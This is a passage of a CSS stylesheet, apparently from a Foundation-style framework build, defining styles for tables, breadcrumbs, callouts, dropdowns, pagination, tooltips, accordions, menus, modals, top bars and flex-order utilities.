table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.breadcrumbs { margin: 0 0 1.5rem 0; list-style: none; }

.breadcrumbs::before, .breadcrumbs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.breadcrumbs::after { clear: both; }

.breadcrumbs li { float: left; font-size: 0.55rem; color: #111; cursor: default; text-transform: uppercase; }

.breadcrumbs li:not(:last-child)::after { position: relative; margin: 0 0.75rem; opacity: 1; content: "/"; color: #cacaca; }

.breadcrumbs a { color: #003B99; }

.breadcrumbs a:hover { text-decoration: underline; }

.breadcrumbs .disabled { color: #cacaca; cursor: not-allowed; }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(17, 17, 17, 0.25); border-radius: 0; background-color: white; color: #666666; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #c9deff; color: #666666; }

.callout.secondary { background-color: #fbf0de; color: #666666; }

.callout.success { background-color: #e1faea; color: #666666; }

.callout.warning { background-color: #fff3d9; color: #666666; }

.callout.alert { background-color: #f7e4e1; color: #666666; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.pagination { margin-left: 0; margin-bottom: 1.5rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05rem; border-radius: 0; font-size: 0.7rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.15rem 0.5rem; border-radius: 0; color: #111; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.15rem 0.5rem; background: #003B99; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.15rem 0.5rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.15rem 0.5rem; content: '\2026'; color: #111; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.has-tip { position: relative; display: inline-block; border-bottom: dotted 1px #8a8a8a; font-weight: 700; cursor: help; }

.tooltip { position: absolute; top: calc(100% + 0.6495rem); z-index: 1200; max-width: 10rem; padding: 0.75rem; border-radius: 0; background-color: #111; font-size: 80%; color: #fff; }

.tooltip::before { position: absolute; }

.tooltip.bottom::before { display: block; width: 0; height: 0; border: inset 0.75rem; content: ''; border-top-width: 0; border-bottom-style: solid; border-color: transparent transparent #111; bottom: 100%; }

.tooltip.bottom.align-center::before { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.tooltip.top::before { display: block; width: 0; height: 0; border: inset 0.75rem; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #111 transparent transparent; top: 100%; bottom: auto; }

.tooltip.top.align-center::before { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.tooltip.left::before { display: block; width: 0; height: 0; border: inset 0.75rem; content: ''; border-right-width: 0; border-left-style: solid; border-color: transparent transparent transparent #111; left: 100%; }

.tooltip.left.align-center::before { bottom: auto; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.tooltip.right::before { display: block; width: 0; height: 0; border: inset 0.75rem; content: ''; border-left-width: 0; border-right-style: solid; border-color: transparent #111 transparent transparent; right: 100%; left: auto; }

.tooltip.right.align-center::before { bottom: auto; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.tooltip.align-top::before { bottom: auto; top: 10%; }

.tooltip.align-bottom::before { bottom: 10%; top: auto; }

.tooltip.align-left::before { left: 10%; right: auto; }

.tooltip.align-right::before { left: auto; right: 10%; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.6rem; line-height: 1; color: #003B99; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #666666; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.5rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.orbit { position: relative; }

.orbit-container { position: relative; height: 0; margin: 0; list-style: none; overflow: hidden; }

.orbit-slide { width: 100%; position: absolute; }

.orbit-slide.no-motionui.is-active { top: 0; left: 0; }

.orbit-figure { margin: 0; }

.orbit-image { width: 100%; max-width: 100%; margin: 0; }

.orbit-caption { position: absolute; bottom: 0; width: 100%; margin-bottom: 0; padding: 1rem; background-color: rgba(17, 17, 17, 0.5); color: #fff; }

.orbit-previous, .orbit-next { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); z-index: 10; padding: 1rem; color: #fff; }

[data-whatinput='mouse'] .orbit-previous, [data-whatinput='mouse'] .orbit-next { outline: 0; }

.orbit-previous:hover, .orbit-next:hover, .orbit-previous:active, .orbit-next:active, .orbit-previous:focus, .orbit-next:focus { background-color: rgba(17, 17, 17, 0.5); }

.orbit-previous { left: 0; }

.orbit-next { left: auto; right: 0; }

.orbit-bullets { position: relative; margin-top: 0.8rem; margin-bottom: 0.8rem; text-align: center; }

[data-whatinput='mouse'] .orbit-bullets { outline: 0; }

.orbit-bullets button { width: 1.2rem; height: 1.2rem; margin: 0.1rem; border-radius: 50%; background-color: #cacaca; }

.orbit-bullets button:hover { background-color: #8a8a8a; }

.orbit-bullets button.is-active { background-color: #8a8a8a; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.8rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #003B99; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #0042ab; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.6rem; line-height: 1; color: #003B99; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #003384; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #003B99; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #666666; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0 1em; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #003B99; color: #fff; }

.menu .active > a { background: #003B99; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0 1em; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #111; -webkit-box-shadow: 0 7px 0 #111, 0 14px 0 #111; box-shadow: 0 7px 0 #111, 0 14px 0 #111; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0 1em; }

.accordion-menu .is-accordion-submenu a { padding: 0 1em; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #003B99 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { right: 1rem; left: auto; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #003B99 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0 1em; background: #E29926; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0 1em; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0 1em; }

.dropdown.menu > li.is-active > a { background: transparent; color: #003B99; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 100%; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 100%; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 100%; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0 1em; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

html.is-reveal-open { position: fixed; width: 100%; overflow-y: hidden; }

html.is-reveal-open.zf-has-scroll { overflow-y: scroll; }

html.is-reveal-open body { overflow-y: hidden; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(17, 17, 17, 0.45); overflow-y: auto; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 100%; max-width: 63rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 63rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 63rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 63rem; } }

.reveal.full { top: 0; right: 0; bottom: 0; left: 0; width: 100%; max-width: none; height: 100%; min-height: 100%; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.99875em) { .reveal { top: 0; right: 0; bottom: 0; left: 0; width: 100%; max-width: none; height: 100%; min-height: 100%; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

.title-bar { padding: 0.5rem; background: #111; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
